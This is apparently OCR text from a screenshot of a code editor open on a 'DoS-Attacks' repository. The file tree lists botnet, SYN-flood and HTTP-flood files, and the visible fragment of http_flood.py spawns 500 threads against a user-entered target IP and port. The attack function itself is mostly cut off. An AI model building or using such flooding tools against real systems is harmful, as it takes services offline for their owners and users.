 File Edit Selection View Go Run Terminal Help
DoS-Attacks
EXPLORER
DOS-ATTACKS
DDoS botnets
C
Go
DDoS Server
DoS attacks
hb.exe
hf.exe
http_flood.c
http_flood.py
syn_flood.py
DoS attacks (Go)
.gitignore
README.md
s.exe
scratch.c
OUTLINE
TIMELINE
CC_server.py
http_flood.py
DoS attacks > http_flood.py > main
5 def attack(stop_event: Event, target, port):
20 continue
21 s.close()
22
23 def main(stop_event: Event, target_ip, target_port):
24 print("Executing attack...")
25 for i in range(500):
26 if stop_event.is_set() is not True:
27 thread = threading.Thread(target=attack, args=(stop_event, target_ip, target_port))
28 thread.start()
29 else:
30 break
31
32 if __name__ == "__main__":
33 target_ip = input("Enter target IP: ")
34 target_port = input("Enter port: ")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
PS C:\Users\samok\Repos\DoS-Attacks\DoS attacks> python3 http_flood.py
Python was not found; run without arguments to install from the Microsoft Store, or disable this shortcut from Settings > Manage App Execution Aliases.
PS C:\Users\samok\Repos\DoS-Attacks\DoS attacks>
main 0 0
Ln 25, Col 23 Spaces: 4 UTF-8 CRLF Python 3.12.8 Go Live
-14°C
Mostly sunny
Search
2:30 PM
1/19/2025